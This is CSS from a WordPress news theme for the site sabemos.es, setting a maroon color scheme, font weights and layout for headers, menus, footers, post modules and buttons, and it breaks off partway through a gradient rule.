    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }

body {
	background-image:url("https://sabemos.es/wp-content/uploads/2020/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(92,22,45,0.96);
        background: -moz-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(92,22,45,0.96)), color-stop(100%, rgba(79,18,26,0.83)));
        background: -webkit-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -o-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: -ms-linear-gradient(top, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        background: linear-gradient(to bottom, rgba(92,22,45,0.96) 0%, rgba(79,18,26,0.83) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(92,22,45,0.96)', endColorstr='rgba(79,18,26,0.83)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #991541;
    }
    
    .white-popup-block:after {
        background: #5c162d;
        background: -moz-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
